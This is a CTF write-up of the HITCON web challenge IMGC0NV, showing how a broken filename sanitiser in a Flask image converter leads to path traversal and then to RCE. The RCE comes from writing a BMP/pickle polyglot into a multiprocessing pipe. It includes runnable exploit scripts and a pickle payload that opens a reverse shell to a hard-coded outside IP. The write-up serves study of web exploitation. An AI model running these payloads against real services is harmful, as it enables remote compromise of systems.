
Competing with SLICES last weekend I helped win HITCON CTF. I spent a good chunk of the time during the event solving a fairly hard web challenge called IMGC0NV. I was the 3rd solve on it overall, and it had 5 solves total by the end of the CTF.
The setup for the challenge was fairly simple. There’s an app.py that runs a Flask server, an index.html, and a readflag.c that gets compiled into a suid
binary to read the flag. The Dockerfile looked like this:
FROM python:3.13-slim
RUN apt-get update && apt-get install -y gcc
WORKDIR /app
COPY app.py /app
COPY index.html /app
COPY requirements.txt /app
RUN pip install -r requirements.txt
COPY flag /flag
RUN chmod 0400 /flag
COPY readflag.c /readflag.c
RUN gcc /readflag.c -o /readflag
RUN chmod 4755 /readflag
USER nobody
CMD ["gunicorn", "-b", "0.0.0.0:5000", "--timeout=120", "app:app"]
This is a pretty strict environment with very limited permissions. The first thing I did was take a look at the Flask app to see what it did.
from flask import Flask, request, send_file, g
import os
import io
import zipfile
import tempfile
from multiprocessing import Pool
from PIL import Image
def convert_image(args):
file_data, filename, output_format, temp_dir = args
try:
with Image.open(io.BytesIO(file_data)) as img:
if img.mode != "RGB":
img = img.convert('RGB')
filename = safe_filename(filename)
orig_ext = filename.rsplit('.', 1)[1] if '.' in filename else None
ext = output_format.lower()
if orig_ext:
out_name = filename.replace(orig_ext, ext, 1)
else:
out_name = f"{filename}.{ext}"
output_path = os.path.join(temp_dir, out_name)
with open(output_path, 'wb') as f:
img.save(f, format=output_format)
return output_path, out_name, None
except Exception as e:
return None, filename, str(e)
def safe_filename(filename):
filneame = filename.replace("/", "_").replace("..", "_")
return filename
app = Flask(__name__)
app.config['MAX_CONTENT_LENGTH'] = 5 * 1024 * 1024 # 5 MB
@app.before_request
def before_request():
g.pool = Pool(processes=8)
@app.route('/')
def index():
return send_file('index.html')
@app.route('/convert', methods=['POST'])
def convert_images():
if 'files' not in request.files:
return 'No files', 400
files = request.files.getlist('files')
output_format = request.form.get('format', '').upper()
if not files or not output_format:
return 'Invalid input', 400
with tempfile.TemporaryDirectory() as temp_dir:
file_data = []
for file in files:
if file.filename:
file_data.append(
(file.read(), file.filename, output_format, temp_dir)
)
if not file_data:
return 'No valid images', 400
results = list(g.pool.map(convert_image, file_data))
successful = []
failed = []
for path, name, error in results:
if not error:
successful.append((path, name))
else:
failed.append((name or 'unknown', error))
if not successful:
error_msg = "All conversions failed. " + \
"; ".join([f"{f}: {e}" for f, e in failed])
return error_msg, 500
zip_buffer = io.BytesIO()
with zipfile.ZipFile(zip_buffer, 'w', zipfile.ZIP_DEFLATED) as zf:
for path, name in successful:
zf.write(path, name)
if failed:
summary = f"Conversion Summary:\nSuccessful: {len(successful)}\nFailed: {len(failed)}\n\nFailures:\n"
summary += "\n".join([f"- {f}: {e}" for f, e in failed])
zf.writestr("errors.txt", summary)
zip_buffer.seek(0)
return send_file(zip_buffer,
mimetype='application/zip',
as_attachment=True,
download_name=f'converted_{output_format.lower()}.zip')
if __name__ == '__main__':
app.run(debug=True, host='0.0.0.0', port=5001)
The application appears to be a service that converts user-provided images between formats using PIL. The Dockerfile runs it with Gunicorn, so the if __name__ == '__main__' block at the bottom doesn’t do anything as far as I’m aware.
It’s interesting to note that the app uses Python’s multiprocessing to convert every image the user attaches in parallel. This stood out to me as a weird complication for such a simple app, but I disregarded it to begin with.
Something else that immediately stood out to me was this sanitization function called in convert_image:
def safe_filename(filename):
filneame = filename.replace("/", "_").replace("..", "_")
return filename
There’s a typo in this, it assigns the replaced name to filneame rather than filename, so it effectively does nothing. This was a clear indication that path traversal was at least part of the solution. The convert_image function uses our provided filename like this
orig_ext = filename.rsplit('.', 1)[1] if '.' in filename else None
ext = output_format.lower()
if orig_ext:
out_name = filename.replace(orig_ext, ext, 1)
else:
out_name = f"{filename}.{ext}"
output_path = os.path.join(temp_dir, out_name)
output_format, notably, needs to be one of the following options for PIL to output something
bmp dib gif jpeg ppm png avif blp bufr pcx dds eps grib hdf5 jpeg2000 icns ico im tiff mpo msp palm pdf qoi sgi spider tga webp wmf xbm
If orig_ext is None (which happens when there’s no . in our supplied filename), it makes the output filename a fairly safe f"{filename}.{ext}", which isn’t helpful. The more interesting possibility is if there is a . in the filename we supply. If that happens, the output filename it uses is the one we supply with the first occurrence of the string following the final . replaced by the output format.
The significance of this is that we can control the output path exactly if we can find a directory somewhere with our intended output format as a substring of it. For example, if the output format was png, there was a directory on the system called /aaa/png/, and we wanted the output filename /meowmeow we could supply the string ../../aaa//meowmeow/../../meowmeow which would get replaced with ../../aaa/png/../../meowmeow, which the os.path.join would then condense to /meowmeow.
This does, of course, rely on finding directories with the format suffixes in them. I exec’d into the container and ran a script to search for matching paths on the system, which gave me this:
{
"im": [
"/usr/local/include/python3.13/internal/mimalloc",
"/sys/kernel/slab/btrfs_prelim_ref",
"/sys/devices/virtual/net/lo/queues/tx-0/byte_queue_limits",
"/sys/bus/platform/drivers/alarmtimer",
"/etc/systemd/system/timers.target.wants",
"/sys/module/libnvdimm",
"/usr/local/lib/python3.13/importlib",
"/usr/local/lib/python3.13/email/mime",
"/sys/kernel/slab/posix_timers_cache",
"/usr/local/include/python3.13/internal/mimalloc/mimalloc",
"/sys/devices/pnp0/00:00/rtc/rtc0/alarmtimer.0.auto",
"/usr/share/doc/libpam-runtime",
"/var/lib/systemd/deb-systemd-helper-enabled/timers.target.wants",
"/etc/security/limits.d",
"/sys/devices/virtual/net/eth0/queues/tx-0/byte_queue_limits",
"/sys/bus/nd/drivers/nvdimm",
"/usr/local/lib/python3.13/site-packages/pip/_internal/metadata/importlib",
"/usr/lib/mime"
],
"ico": [
"/usr/lib/x86_64-linux-gnu/perl-base/unicore/lib/BidiM",
"/usr/local/lib/python3.13/site-packages/gunicorn",
"/usr/local/lib/python3.13/site-packages/gunicorn-23.0.0.dist-info",
"/usr/lib/x86_64-linux-gnu/perl-base/unicore"
],
"mpo": [
"/usr/local/lib/python3.13/importlib",
"/usr/local/lib/python3.13/site-packages/pip/_internal/metadata/importlib"
],
"sgi": [
"/usr/local/lib/python3.13/wsgiref"
],
"bmp": [
"/usr/share/doc/libmpfr6",
"/usr/share/doc/libmpc3"
]
}
There were 5 working formats: im, bmp, ico, mpo, and sgi. With this technique we have a dirty arbitrary file write. The Flask app is very simple, and there isn’t really anything else that takes our input, so whatever the solution is almost certainly has something to do with this.
So, taking a step back for a moment and forgetting the limitations imposed by our file write being PIL output, what could we do with a truly arbitrary file write? We need RCE rather than just LFI, as evidenced by the /readflag suid binary. The first step to figuring this out was taking a look at what we actually have permissions to write to, because as I said the permissions in the container are extremely strict. I ran this command to see what I could write to
nobody@d7f7a97cf8ae:/$ find . -writable 2>/dev/null
./tmp
./run/lock
./dev/core
./dev/stderr
./dev/stdout
./dev/stdin
./dev/fd
./dev/ptmx
./dev/urandom
./dev/zero
./dev/tty
./dev/full
./dev/random
./dev/null
./dev/shm
./dev/mqueue
./dev/pts/0
./dev/pts/ptmx
./var/lock
./var/tmp
./proc/keys
./proc/kcore
./proc/timer_list
./proc/1/fd/0
./proc/1/fd/1
./proc/1/fd/2
./proc/1/fd/3
./proc/1/fd/4
./proc/1/fd/5
./proc/1/fd/6
<many more things in /proc>
./readflag.c
./app/requirements.txt
./app/index.html
./app/app.py
From this, it seems like we have the ability to write to the challenge files, the /tmp directory, and procfs.
I didn’t realize this for several more hours, but this wasn’t entirely correct. I was solving this challenge and extracted the files on my Windows desktop with WSL. WSL has a weird property where any files in /mnt/c/ (the Windows drive, where my workspace was) will appear with rwxrwxrwx perms no matter what, and when I built the Docker container this transferred over. In reality, the challenge files were not supposed to be writeable, but I didn’t realize that.
For the time being, at least, I proceeded under the assumption that I could write to /app/app.py. I had noticed that I could cause the server to crash by sending /proc/self/fd/2 as a path. I figured that if I could overwrite app.py and then cause it to crash, when it restarted it would run my malicious app.py instead.
The question now became how on earth I could write a valid Python file with PIL output. I used PIL to generate tiny 1x1 images in each of the 5 possible formats, and took a look at how their headers were structured
$ xxd ./img/out.im | head -n 5
00000000: 496d 6167 6520 7479 7065 3a20 5247 4220 Image type: RGB
00000010: 696d 6167 650d 0a4e 616d 653a 206f 7574 image..Name: out
00000020: 2e69 6d0d 0a49 6d61 6765 2073 697a 6520 .im..Image size
00000030: 2878 2a79 293a 2031 2a31 0d0a 4669 6c65 (x*y): 1*1..File
00000040: 2073 697a 6520 286e 6f20 6f66 2069 6d61 size (no of ima
$ xxd ./img/out.bmp | head -n 5
00000000: 424d 3a00 0000 0000 0000 3600 0000 2800 BM:.......6...(.
00000010: 0000 0100 0000 0100 0000 0100 1800 0000 ................
00000020: 0000 0400 0000 c40e 0000 c40e 0000 0000 ................
00000030: 0000 0000 0000 6161 6100 ......aaa.
$ xxd ./img/out.ico | head -n 5
00000000: 0000 0100 0000 ......
$ xxd ./img/out.mpo | head -n 5
00000000: ffd8 ffe0 0010 4a46 4946 0001 0100 0001 ......JFIF......
00000010: 0001 0000 ffdb 0043 0008 0606 0706 0508 .......C........
00000020: 0707 0709 0908 0a0c 140d 0c0b 0b0c 1912 ................
00000030: 130f 141d 1a1f 1e1d 1a1c 1c20 242e 2720 ........... $.'
00000040: 222c 231c 1c28 3729 2c30 3134 3434 1f27 ",#..(7),01444.'
$ xxd ./img/out.sgi | head -n 5
00000000: 01da 0001 0003 0001 0001 0003 0000 0000 ................
00000010: 0000 00ff 0000 0000 6f75 7400 0000 0000 ........out.....
00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000030: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000040: 0000 0000 0000 0000 0000 0000 0000 0000 ................
ico was nearly empty because it won’t generate an output if the size isn’t at least 16x16. I tried a 16x16 image to get a real sample
$ xxd ./img/out.ico | head -n 5
00000000: 0000 0100 0100 1010 0000 0000 2000 5200 ............ .R.
00000010: 0000 1600 0000 8950 4e47 0d0a 1a0a 0000 .......PNG......
00000020: 000d 4948 4452 0000 0010 0000 0010 0802 ..IHDR..........
00000030: 0000 0090 9168 3600 0000 1949 4441 5478 .....h6....IDATx
00000040: 9c63 4c4c 4c64 2005 3091 a47a 54c3 a886 .cLLLd .0..zT...
The goal is a valid Python file. Looking at these outputs and the relevant format specifications, it was obvious that all of them were hopeless except for possibly BMP. The BMP header has this structure:

The first two bytes are always going to be BM, and after that is a little-endian 4-byte int with the file’s total size. This is workable. It’s possible to start a Python file with something like BM=0#. Using 3 of the 4 bytes means the file needs to be fairly large, but not too massive to pose an issue with either the 5MB upload limit in the Flask app, or the default 89,478,485 pixel limit in PIL.
One issue, though, is that the = byte, 0x3D, is odd, and as far as I’m aware there is no way to make PIL output an odd-sized BMP file, at least in RGB mode. There is, however, another way, with BM:0. : is 0x3A, which is even. I wrote the following script to generate image dimensions that would work:
target_bytes = b'\x3a0\x23\x00'
target = int.from_bytes(target_bytes, 'little')
tried: set[tuple] = set()
a = target-54
for w in range(10000,100000):
b = ((3*w+3)//4)*4
h = a//b
if a/b != h:
continue
print(w, h)
break
This gave me working dimensions, 12201 x 63. The very start of the file commented out the line, so once the actual pixel data starts we need to break to a new line, write our payload, then comment out the rest of the file. I updated my script to do this.
from PIL import Image
target_bytes = b'\x3a0\x23\x00'
target = int.from_bytes(target_bytes, 'little')
tried: set[tuple] = set()
a = target-54
for w in range(10000,100000):
b = ((3*w+3)//4)*4
h = a//b
if a/b != h:
continue
img = Image.new("RGB", (w, h))
payload = b'\n'+open("payload.py", "rb").read() + b'#'
payload += b'#' * (len(payload) % 3)
offset = w-len(payload)//3
for i,x in enumerate(range(offset, w)):
img.putpixel((x, 0), (payload[i*3+2], payload[i*3+1], payload[i*3]))
img.save(f"./polyglot.bmp")
break
Running this gave me a working BMP/Python polyglot

With this working, I put the payload into my exploit script and tried seeing what would happen if I tried to overwrite app.py with it.
Sadly, it didn’t work.
File "<frozen importlib._bootstrap>", line 1387, in _gcd_import
File "<frozen importlib._bootstrap>", line 1360, in _find_and_load
File "<frozen importlib._bootstrap>", line 1331, in _find_and_load_unlocked
File "<frozen importlib._bootstrap>", line 935, in _load_unlocked
File "<frozen importlib._bootstrap_external>", line 1022, in exec_module
File "<frozen importlib._bootstrap_external>", line 1160, in get_code
File "<frozen importlib._bootstrap_external>", line 1090, in source_to_code
File "<frozen importlib._bootstrap>", line 488, in _call_with_frames_removed
SyntaxError: source code string cannot contain null bytes
[2025-08-26 04:24:29 +0000] [68] [INFO] Worker exiting (pid: 68)
[2025-08-26 04:24:29 +0000] [1] [ERROR] Worker (pid:68) exited with code 3
[2025-08-26 04:24:29 +0000] [1] [ERROR] Shutting down: Master
[2025-08-26 04:24:29 +0000] [1] [ERROR] Reason: Worker failed to boot.
Gunicorn seems to run our app.py with something like exec, and there’s pretty much no way to make a BMP file without any null bytes in it. I spent while trying, and also looking at the other supported image formats (that I didn’t have a way to use anyway on account of lacking a matching directory), but I couldn’t find anything that could be both a Python polyglot and also without any nulls.
It was at this point that I realized that this whole endeavor was pointless because I wasn’t supposed to have write perms to app.py anyway.
Looking again at what I had write access to, it was pretty obvious that the only things of interest were in procfs. I took a look in /proc/xx/fd for one of the conversion processes to see what it had:
/proc/50/fd:
dr-x------ 2 nobody nogroup 0 Aug 26 04:35 .
dr-xr-xr-x 9 nobody nogroup 0 Aug 26 04:35 ..
lrwx------ 1 nobody nogroup 64 Aug 26 04:35 0 -> /dev/null
l-wx------ 1 nobody nogroup 64 Aug 26 04:35 1 -> 'pipe:[13245208]'
lr-x------ 1 nobody nogroup 64 Aug 26 04:35 10 -> 'pipe:[13248964]'
l-wx------ 1 nobody nogroup 64 Aug 26 04:35 13 -> 'pipe:[13248965]'
lr-x------ 1 nobody nogroup 64 Aug 26 04:35 14 -> 'pipe:[13248966]'
l-wx------ 1 nobody nogroup 64 Aug 26 04:35 15 -> 'pipe:[13248966]'
lr-x------ 1 nobody nogroup 64 Aug 26 04:35 16 -> 'pipe:[13248967]'
lr-x------ 1 nobody nogroup 64 Aug 26 04:35 17 -> 'pipe:[13248969]'
lr-x------ 1 nobody nogroup 64 Aug 26 04:35 18 -> 'pipe:[13248971]'
l-wx------ 1 nobody nogroup 64 Aug 26 04:35 19 -> 'pipe:[13248968]'
l-wx------ 1 nobody nogroup 64 Aug 26 04:35 2 -> 'pipe:[13245209]'
lr-x------ 1 nobody nogroup 64 Aug 26 04:35 20 -> 'pipe:[13248973]'
l-wx------ 1 nobody nogroup 64 Aug 26 04:35 21 -> 'pipe:[13248970]'
lr-x------ 1 nobody nogroup 64 Aug 26 04:35 22 -> 'pipe:[13248975]'
l-wx------ 1 nobody nogroup 64 Aug 26 04:35 23 -> 'pipe:[13248972]'
lr-x------ 1 nobody nogroup 64 Aug 26 04:35 24 -> 'pipe:[13248977]'
l-wx------ 1 nobody nogroup 64 Aug 26 04:35 25 -> 'pipe:[13248974]'
lr-x------ 1 nobody nogroup 64 Aug 26 04:35 26 -> 'pipe:[13248979]'
l-wx------ 1 nobody nogroup 64 Aug 26 04:35 27 -> 'pipe:[13248976]'
lr-x------ 1 nobody nogroup 64 Aug 26 04:35 28 -> /dev/null
l-wx------ 1 nobody nogroup 64 Aug 26 04:35 29 -> 'pipe:[13248978]'
lr-x------ 1 nobody nogroup 64 Aug 26 04:35 3 -> 'pipe:[13245225]'
l-wx------ 1 nobody nogroup 64 Aug 26 04:35 30 -> 'pipe:[13248981]'
l-wx------ 1 nobody nogroup 64 Aug 26 04:35 31 -> 'pipe:[13248980]'
lr-x------ 1 nobody nogroup 64 Aug 26 04:35 32 -> 'pipe:[13248982]'
l-wx------ 1 nobody nogroup 64 Aug 26 04:35 4 -> 'pipe:[13245225]'
lrwx------ 1 nobody nogroup 64 Aug 26 04:35 5 -> 'socket:[13245226]'
lrwx------ 1 nobody nogroup 64 Aug 26 04:35 6 -> '/tmp/wgunicorn-bsx0c9yz (deleted)'
lr-x------ 1 nobody nogroup 64 Aug 26 04:35 7 -> 'pipe:[13233966]'
l-wx------ 1 nobody nogroup 64 Aug 26 04:35 8 -> 'pipe:[13233966]'
lrwx------ 1 nobody nogroup 64 Aug 26 04:35 9 -> 'socket:[13248963]'
There are quite a few pipes here. Looking at this I got curious about how Python did IPC with its multiprocessing module anyways. My first guess was that it used pickle, and looking at the source code it seemed I was right.
def _recv_bytes(self, maxsize=None):
buf = self._recv(4)
size, = struct.unpack("!i", buf.getvalue())
if size == -1:
buf = self._recv(8)
size, = struct.unpack("!Q", buf.getvalue())
if maxsize is not None and size > maxsize:
return None
return self._recv(size)
It first reads 4 bytes as a big-endian int telling how many more bytes to read, and then unpacks that as a pickle. Looking again at the valid image formats, BMP again looked like the only one that was going to work.

After playing around with it for a bit, I figured out that it is possible to make at least the start of a valid pickle with bytes [4:] of a BMP. The first two bytes of the pickle are going to be the two big bytes of the BMP file size. The second byte should be as small as possible, because the raw file size needs to increase by 16,777,216 bytes for every 1 in that position. If we make these bytes 0x42 0x09, that gets interpreted as BINBYTES with an argument of 0x09000000 (because the 4 bytes after the size are reserved as 0x00 in the BMP format). This means it reads the next 9 bytes, after which it looks for a new opcode, getting us to offset 12 in the BMP, which happens to be the 4-byte width field. If we make the image 8771 pixels wide, these bytes become 0x43 0x22, which get read as SHORT_BINBYTES 0x22, meaning the next 34 bytes get read, getting us exactly to offset 54, the start of the easily-controllable pixel data.
At this point all it takes is to add a malicious pickle payload that gives us RCE upon being unpacked, which is trivial. I wrote this script to construct a payload image:
import pickle
from PIL import Image
class Meow(object):
def __reduce__(self):
return (exec, ('import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("5.161.227.224",1338));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")',))
W, H = 8771, 5903
tail = pickle.dumps(Meow(), protocol=pickle.HIGHEST_PROTOCOL)
im = Image.new("RGB", (W, H), (0, 0, 0))
row = []
pad_len = (-len(tail)) % 3
data = tail + b"\x00" * pad_len
for i in range(0, len(data), 3):
B, G, R = data[i], data[i+1], data[i+2]
row.append((R, G, B))
pixels = im.load()
for x, (r, g, b) in enumerate(row):
pixels[x, H - 1] = (r, g, b)
im.save("pickle.bmp")
im.save("pickle.png")
The created BMP was ~155MB long, far over the 5MB size limit of the application, but saving it as a PNG made it only 151KB, and it PIL still translates it back exactly.
Another complicating factor is that Python will hang until it finishes reading all of the bytes it was promised in the (big-endian) header. Given that a BMP always starts with BM, it’s going to need to be sent at least ~1.1GB of data before anything will execute. This would be a bit problematic, with our mere 155MB file, except for the fact that the app gives us 8 workers in the pool to play with. If we write 155MB from each of them, that gets us just barely over 1.2GB, which should be just enough.
I gave this a go in a test script of mine like this:
from multiprocessing import Pipe, Pool
import os
import time
def child(args):
id, pipes = args
recv_end, _ = pipes[id]
print("child started:", id)
payload = open("./pickle.bmp", "rb").read()
if id == 0:
pid = int(os.readlink("/proc/self"))
for _, send_end in pipes[1:]:
send_end.send(pid)
else:
pid = recv_end.recv()
print(f"process {id} sending {len(payload)} bytes")
pipe_fds = [6]
for fd in pipe_fds:
fd_path = f"/proc/{pid}/fd/{fd}"
with open(fd_path, "wb") as f:
f.write(payload)
return id
NUM_PROCS = 8
pool = Pool(processes=NUM_PROCS)
pipes = list()
for i in range(NUM_PROCS):
recv_end, send_end = Pipe(duplex=False)
pipes.append((recv_end, send_end))
tasks = list()
for i in range(NUM_PROCS):
tasks.append((i, pipes))
results = list(pool.map(child, tasks))
I thought I would need to pick one process and send everything to it, rather than using /proc/self, which is what this script does. I assumed I would need to get lucky and guess a 2-ish digit PID on the remote server, but as it turned out that wasn’t needed. Running my little test script did in fact give me a reverse shell callback, which I was very happy to see. It took a little bit of experimenting locally to find 6 as a working fd. I played around in the Docker container a bit as well, and discovered that in the context of the Flask app, 13 was the fd to shoot for.
This was the exploit script I ended up using:
import requests
URL = "http://localhost:5000"
# URL = "http://imgc0nv.chal.hitconctf.com:30603"
def bmp_payload(filename: str):
return f"../../usr/share/doc/li{filename.rsplit('.', 1)[1] if '.' in filename else filename}fr6/../../../../../..{filename}"
p = '/proc/self/fd/13'
r = requests.post(URL + "/convert", files=[
("files", (bmp_payload(p), open("./pickle.png", "rb"), "image/png")),
("files", (bmp_payload(p), open("./pickle.png", "rb"), "image/png")),
("files", (bmp_payload(p), open("./pickle.png", "rb"), "image/png")),
("files", (bmp_payload(p), open("./pickle.png", "rb"), "image/png")),
("files", (bmp_payload(p), open("./pickle.png", "rb"), "image/png")),
("files", (bmp_payload(p), open("./pickle.png", "rb"), "image/png")),
("files", (bmp_payload(p), open("./pickle.png", "rb"), "image/png")),
("files", (bmp_payload(p), open("./pickle.png", "rb"), "image/png")),
], data={
"format": "BMP"
})
print(r.status_code)
print(r.content[:200])
This worked perfectly when I tested it locally. It took a few minutes for the server to process the images which at first made me worried it wasn’t working, but after waiting for a bit longer I caught the shell and got the flag.
This challenge was quite a lot of fun to solve, and even though I went in the wrong direction to start, the research I did into how BMPs were structured made things go much faster once I figured out the actual solve path.